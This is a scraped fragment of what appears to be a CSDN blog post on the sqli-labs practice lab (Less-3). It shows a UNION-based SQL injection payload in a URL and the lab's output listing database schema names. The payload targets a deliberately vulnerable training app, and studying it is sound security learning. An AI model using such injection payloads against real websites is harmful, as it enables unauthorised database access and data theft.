 sqlilabs/Less-3/?id=0') union select 1,2,group_concat(schema_name) from information_schema.schemata--+
刷题 在线工具 教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,security
SQLI DUMB SERIES-3